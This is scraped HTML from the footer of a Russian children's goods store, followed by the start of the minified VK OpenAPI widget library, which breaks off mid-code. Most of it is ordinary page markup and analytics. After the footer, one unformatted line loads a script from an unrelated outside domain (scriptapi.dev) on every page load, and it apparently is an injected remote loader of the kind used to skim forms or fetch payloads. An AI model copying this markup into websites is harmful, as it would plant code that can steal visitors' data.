			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/html/js/openapi-116.min.js
body_size: 14549
content:
(function(w){if(w.fastXDM)return;var handlers={};var onEnvLoad=[];var env={};function genKey(){var key="";for(i=0;i<5;i++)key+=Math.ceil(Math.random()*15).toString(16);return key}function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1e3)setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}function attachScript(url){setTimeout(function(){var newScript=document.createElement("script");newScript.type="text/javascript";newScript.src=url||w.fastXDM.helperUrl;waitFor(document,"body",function(){document.getElementsByTagName("HEAD")[0].appendChild(newScript)})},0)}function walkVar(value,clean){switch(typeof value){case"string":if(clean){return value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}return value.replace(/&#039;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&");case"object":if(Object.prototype.toString.apply(value)==="[object Array]"){newValue=[];for(var i=0;i<value.length;i++){newValue[i]=walkVar(value[i],clean)}}else{for(var k in value){newValue={};if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}default:newValue=value}return newValue}function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}function envLoaded(){env.loaded=true;var i=onEnvLoad.length;while(i--){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}function applyMethod(strData,self){getEnv(function(env){var data=env.json.parse(strData);if(data[0]){if(!data[1])data[1]=[];var i=data[1].length;while(i--){if(data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift("_func"+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],true)}}setTimeout(function(){if(!self.methods[data[0]]){throw Error("fastXDM: Method "+data[0]+" is undefined")}self.methods[data[0]].apply(self,data[1])},0)}})}w.fastXDM={_id:0,helperUrl:(location.protocol==="https:"?"https:":"http:")+"//vk.com/js/api/xdmHelper.js",Server:function(methods,filter,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};this.filter=filter;this.key=genKey();this.methods["%init%"]=this.methods.__fxdm_i=function(){w.fastXDM.run(this.id);if(this.methods.onInit)this.methods.onInit()};this.frameName="fXD"+this.key;this.server=true;handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};w.fastXDM.run(this.id);if(window.name.indexOf("fXD")===0){this.key=window.name.substr(3)}else{throw Error("Wrong window.name property.")}this.caller=window.parent;handlers[this.key]=[applyMethod,this];this.client=true;w.fastXDM.on("helper",function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(["%init%"]));var methods=this.methods;setTimeout(function(){if(methods.onInit)methods.onInit()},0)},this)},onMessage:function(e){if(!e.data)return false;var data=e.data;if(typeof data!="string"&&!(data instanceof String))return false;var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](e.data.substr(6),self)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback)return env.json;getEnv(function(env){callback(env.json)})},setEnv:function(exEnv){var i;for(i in exEnv){env[i]=exEnv[i]}envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;if(this._q[key]&&len>0){for(var i=0;i<len;i++)this._q[key][i][0].apply(this._q[key][i][1])}this._q[key]=-1},waitFor:waitFor};w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on("helper",function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50)setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}};w.fastXDM.Server.prototype.destroy=function(){handlers.splice(handlers.indexOf(this.key),1)};function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof obj1[i]=="object"){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}w.fastXDM.Server.prototype.append=function(obj,options){var div=document.createElement("DIV");div.innerHTML='<iframe name="'+this.frameName+'" ></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder="0";if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame};w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();var i=args.length;while(i--){if(typeof args[i]=="function"){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName="_func"+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]};args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],false)}}waitFor(this,"caller",function(){w.fastXDM.on(this.id,function(){getEnv(function(env){env.send(this,env.json.stringify([method,args]))},this)},this)},this)};if(w.JSON&&typeof w.JSON=="object"&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,"")=='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=true}if(w.postMessage){env.protocol="p";env.send=function(xdm,strData){var win=xdm.frame?xdm.frame.contentWindow:xdm.caller;win.postMessage(xdm.key+":"+strData,"*")};if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,false)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=true;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return p<<16|q&65535},g=function(o,p){return o<<p|o>>>32-p},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k(p&w|~p&v,q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k(p&v|w&~v,q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|~v),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<u%32;A[(u+64>>>9<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|o>>>6&31,128|o&63)}else{if(o<=65535){q+=String.fromCharCode(224|o>>>12&15,128|o>>>6&63,128|o&63)}else{if(o<=2097151){q+=String.fromCharCode(240|o>>>18&7,128|o>>>12&63,128|o>>>6&63,128|o&63)}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<r%32}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode(p[r>>5]>>>r%32&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt(o>>>4&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==="undefined"){target[key]=source[key]}}return target};if(VK._protocol!=="https:"){VK._protocol=location.protocol==="https:"?"https:":"http:"}if(!VK.xdConnectionCallbacks){VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:"unknown",_domain:{main:"https://oauth.vk.com/",api:"https://api.vk.com/"},_path:{login:"authorize",proxy:"fxdm_oauth_proxy.html"},_rootId:"vk_api_transport",_nameTransportPath:"",xdReady:false,access:{FRIENDS:2,PHOTOS:4,AUDIO:8,VIDEO:16,MATCHES:32,QUESTIONS:64,WIKI:128}});VK.init=function(options){var body,root;VK._apiId=null;if(!options.apiId){throw Error("VK.init() called without an apiId")}VK._apiId=options.apiId;if(options.onlyWidgets)return true;if(options.nameTransportPath&&options.nameTransportPath!==""){VK._nameTransportPath=options.nameTransportPath}root=document.getElementById(VK._rootId);if(!root){root=document.createElement("div");root.id=VK._rootId;body=document.getElementsByTagName("body")[0];body.insertBefore(root,body.childNodes[0])}root.style.position="absolute";root.style.top="-10000px";var session=VK.Cookie.load();if(session){VK.Auth._loadState="loaded";VK.Auth.setSession(session,session?"connected":"unknown")}};if(!VK.Cookie){VK.Cookie={_domain:null,load:function(){var cookie=document.cookie.match("\\bvk_app_"+VK._apiId+"=([^;]*)\\b"),session;if(cookie){session=this.decode(cookie[1]);if(session.secret!="oauth"){return false}session.expire=parseInt(session.expire,10);VK.Cookie._domain="."+window.location.hostname}return session},setRaw:function(val,ts,domain,time){var rawCookie;rawCookie="vk_app_"+VK._apiId+"="+val+"";var exp=time?(new Date).getTime()+time*1e3:ts*1e3;rawCookie+=val&&ts===0?"":"; expires="+new Date(exp).toGMTString();rawCookie+="; path=/";rawCookie+=domain?"; domain=."+domain:"";document.cookie=rawCookie;this._domain=domain},set:function(session,resp){if(session){this.setRaw(this.encode(session),session.expire,window.location.hostname,(resp||{}).time)}else{this.clear()}},clear:function(){this.setRaw("",0,this._domain,0)},encode:function(params){var pairs=[],key;for(key in params){if(key!="user")pairs.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]))}pairs.sort();return pairs.join("&")},decode:function(str){var params={},parts=str.split("&"),i,pair;for(i=0;i<parts.length;i++){pair=parts[i].split("=",2);if(pair&&pair[0]){params[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1])}}return params}}}if(!VK.Api){VK.Api={_headId:null,_callbacks:{},ie6_7:function(){if(!VK.Api.ieTested){VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i);VK.Api.ieTested=true}return VK.Api.isIE6_7},supportCORS:function(){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){return true}if(typeof XDomainRequest!="undefined"){return true}return false},makeRequest:function(url,cb){var xhr=VK.Api.createRequest("GET",url);if(!xhr){return false}xhr.onload=function(){var text=xhr.responseText;if(xhr.status===200){cb(text)}else{try{console.error("Open api access error",xhr.response)}catch(e){}}};xhr.onerror=function(){try{console.error("Open api access error")}catch(e){}};xhr.send();return true},createRequest:function(method,url){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){xhr.open(method,url,true);xhr.withCredentials=true}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest;xhr.open(method,url);xhr.withCredentials=true}else{xhr=null}return xhr},attachScript:function(url){if(!VK.Api._headId)VK.Api._headId=document.getElementsByTagName("head")[0];var newScript=document.createElement("script");newScript.type="text/javascript";newScript.setAttribute("encoding","UTF-8");newScript.src=url;VK.Api._headId.appendChild(newScript)},checkMethod:function(method,params,cb,queryTry){var m=method.toLowerCase();if(m=="wall.post"||m=="activity.set"){var text=m=="activity.set"?params.text:params.message;if(!text){text=""}var query=VK._protocol+"//vk.com/al_apps.php?act=wall_post_box&widget=1&method="+m+"&aid="+parseInt(VK._apiId,10)+"&text="+encodeURIComponent(text);if(m=="wall.post"){query+="&owner_id="+parseInt(params.owner_id||0,10)+"&attachments="+(params.attachments||params.attachment||"")+"&publish_date="+(params.publish_date||"")}var method_access="_"+Math.random().toString(16).substr(2);query+="&method_access="+method_access;var popup=VK.UI.popup({url:query,width:460,height:249});var timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=method_access;VK.Api.call(method,params,cb,queryTry)}},500);return false}return true},call:function(method,params,cb,queryTry){var query=params||{},qs,responseCb;if(typeof query!="object"||typeof cb!="function"){return false}if(!params.method_access&&!params.method_force&&!VK.Api.checkMethod(method,params,cb,queryTry)){return}if(!queryTry)queryTry=0;if(VK.Auth._loadState!="loaded"){var authFunc=function(result){if(result&&result.session){VK.Observer.unsubscribe("auth.loginStatus",authFunc);VK.Api.call(method,params,cb)}};VK.Observer.subscribe("auth.loginStatus",authFunc);VK.Auth.getLoginStatus();return}if(VK.Api.queryLength(query)<1500&&!VK.Api.ie6_7()){var useXDM=false;var rnd=parseInt(Math.random()*1e7,10);while(VK.Api._callbacks[rnd]){rnd=parseInt(Math.random()*1e7,10)}query.callback="VK.Api._callbacks["+rnd+"]"}else{var useXDM=true}if(VK._session&&VK._session.sid){query.access_token=VK._session.sid}qs=VK.Cookie.encode(query);responseCb=function(response){if(response.error&&(response.error.error_code==3||response.error.error_code==4||response.error.error_code==5)){if(queryTry>3)return false;var repeatCall=function(resp){VK.Observer.unsubscribe("auth.sessionChange",repeatCall);delete params.access_token;if(resp.session)VK.Api.call(method,params,cb,queryTry+1)};VK.Observer.subscribe("auth.sessionChange",repeatCall);VK.Auth.getLoginStatus()}else{cb(response)}if(!useXDM)delete VK.Api._callbacks[rnd]};if(useXDM){if(VK.xdReady){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)}else{VK.Observer.subscribe("xdm.init",function(){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)});VK.XDM.init()}}else{VK.Api._callbacks[rnd]=responseCb;VK.Api.attachScript(VK._domain.api+"method/"+method+"?"+qs)}},queryLength:function(query){var len=100,i;for(i in query){len+=i.length+encodeURIComponent(query[i]).length+1}return len}};VK.api=function(method,params,cb){VK.Api.call(method,params,cb)}}if(!VK.Auth){VK.Auth={popup:null,lsCb:{},setSession:function(session,status,settings,resp){var login=!VK._session&&session,logout=VK._session&&!session,both=VK._session&&session&&VK._session.mid!=session.mid,sessionChange=login||logout||VK._session&&session&&VK._session.sid!=session.sid,statusChange=status!=VK._userStatus,response={session:session,status:status,settings:settings};VK._session=session;VK._userStatus=status;VK.Cookie.set(session,resp);if(sessionChange||statusChange||both){setTimeout(function(){if(statusChange){VK.Observer.publish("auth.statusChange",response)}if(logout||both){VK.Observer.publish("auth.logout",response)}if(login||both){VK.Observer.publish("auth.login",response)}if(sessionChange){VK.Observer.publish("auth.sessionChange",response)}},0)}return response},login:function(cb,settings){if(!VK._apiId){return false}var url=VK._domain.main+VK._path.login+"?client_id="+VK._apiId+"&display=popup&redirect_uri=close.html&response_type=token";if(settings&&parseInt(settings,10)>0){url+="&scope="+settings}VK.Observer.unsubscribe("auth.onLogin");VK.Observer.subscribe("auth.onLogin",cb);VK.UI.popup({width:665,height:370,url:url});var authCallback=function(){VK.Auth.getLoginStatus(function(resp){VK.Observer.publish("auth.onLogin",resp);VK.Observer.unsubscribe("auth.onLogin")},true)};VK.UI.popupOpened=true;var popupCheck=function(){if(!VK.UI.popupOpened){return false}try{if(!VK.UI.active.top||VK.UI.active.closed){VK.UI.popupOpened=false;authCallback();return true}}catch(e){VK.UI.popupOpened=false;authCallback();return true}setTimeout(popupCheck,100)};setTimeout(popupCheck,100)},logout:function(cb){VK.Auth.revokeGrants(cb)},revokeGrants:function(cb){var onLogout=function(resp){VK.Observer.unsubscribe("auth.statusChange",onLogout);if(cb){cb(resp)}};VK.Observer.subscribe("auth.statusChange",onLogout);if(VK._session&&VK._session.sid){var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname)+"&do_logout=1&token="+VK._session.sid;if(VK.Api.supportCORS()){var logoutCallback=function(){VK.Auth.setSession(null,"unknown")};VK.Api.makeRequest(url+"&new=1",logoutCallback)}else{VK.Api.attachScript(url)}}VK.Cookie.clear()},getSession:function(){return VK._session},getLoginStatus:function(cb,force){if(!VK._apiId){return}if(cb){if(!force&&VK.Auth._loadState=="loaded"){cb({status:VK._userStatus,session:VK._session});return}else{VK.Observer.subscribe("auth.loginStatus",cb)}}if(!force&&VK.Auth._loadState=="loading"){return}VK.Auth._loadState="loading";var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname);if(VK.Api.supportCORS()){var loginCallback=function(response){if(!this.JSON){this.JSON={}}if(typeof JSON.parse!=="function"){response=eval(response)}else{response=JSON.parse(response)}VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force){session.user=response.user}var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.makeRequest(url+"&new=1",loginCallback)}else{var rnd=parseInt(Math.random()*1e7,10);while(VK.Auth.lsCb[rnd]){rnd=parseInt(Math.random()*1e7,10)}VK.Auth.lsCb[rnd]=function(response){delete VK.Auth.lsCb[rnd];VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force)session.user=response.user;var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.attachScript(url+"&rnd="+rnd)}}}}}else{setTimeout(function(){var callback;while(callback=VK.xdConnectionCallbacks.pop()){callback()}},0);if(VK.Widgets&&!VK.Widgets._constructor){VK.Widgets=false}}if(!VK.UI){VK.UI={active:null,_buttons:[],popup:function(options){var screenX=typeof window.screenX!="undefined"?window.screenX:window.screenLeft,screenY=typeof window.screenY!="undefined"?window.screenY:window.screenTop,outerWidth=typeof window.outerWidth!="undefined"?window.outerWidth:document.body.clientWidth,outerHeight=typeof window.outerHeight!="undefined"?window.outerHeight:document.body.clientHeight-22,width=options.width,height=options.height,left=parseInt(screenX+(outerWidth-width)/2,10),top=parseInt(screenY+(outerHeight-height)/2.5,10),features="width="+width+",height="+height+",left="+left+",top="+top;this.active=window.open(options.url,"vk_openapi",features)},button:function(el,handler){var html="";if(typeof el=="string"){el=document.getElementById(el)}this._buttons.push(el);index=this._buttons.length-1;html='<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle">'+'<td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td>'+'<td><div style="background: url('+VK._protocol+'//vk.com/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td>'+'<td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td>'+"</tr></table>";el.innerHTML=html;el.style.width=el.childNodes[0].offsetWidth+"px"},_change:function(state,index){var row=document.getElementById("openapi_UI_"+index).rows[0];var elems=[row.cells[0].firstChild.firstChild,row.cells[2].firstChild.firstChild];for(var i=0;i<2;++i){var elem=elems[i];if(state===0){elem.style.backgroundColor="#6D8DB1";elem.style.borderTopColor="#7E9CBC";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#5C82AB"}else if(state==1){elem.style.backgroundColor="#7693B6";elem.style.borderTopColor="#88A4C4";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#6088B4"}else if(state==2){elem.style.backgroundColor="#6688AD";elem.style.borderBottomColor="#7495B8";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderTopColor="#51779F"}}if(state===0||state==2){row.cells[2].firstChild.style.backgroundPosition="0px -42px"}else if(state==1){row.cells[2].firstChild.style.backgroundPosition="0px -63px"}}}}if(!VK.XDM){VK.XDM={remote:null,init:function(){if(this.remote)return false;var url=VK._domain.api+VK._path.proxy;this.remote=new fastXDM.Server({onInit:function(){VK.xdReady=true;VK.Observer.publish("xdm.init")}});this.remote.append(document.getElementById(VK._rootId),{src:url})},xdHandler:function(code){try{eval("VK."+code)}catch(e){}}}}if(!VK.Observer){VK.Observer={_subscribers:function(){if(!this._subscribersMap){this._subscribersMap={}}return this._subscribersMap},publish:function(eventName){var args=Array.prototype.slice.call(arguments),eventName=args.shift(),subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return;for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]!=null){subscribers[i].apply(this,args)}}},subscribe:function(eventName,handler){var subscribers=this._subscribers();if(typeof handler!="function")return false;if(!subscribers[eventName]){subscribers[eventName]=[handler]}else{subscribers[eventName].push(handler)}},unsubscribe:function(eventName,handler){var subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return false;if(typeof handler=="function"){for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]==handler){subscribers[i]=null}}}else{delete this._subscribers()[eventName]}}}}if(!VK.Widgets){VK.Widgets={};VK.Widgets.count=0;VK.Widgets.RPC={};VK.Widgets.loading=function(obj,enabled){obj.style.background=enabled?'url("'+VK._protocol+'//vk.com/images/upload.gif") center center 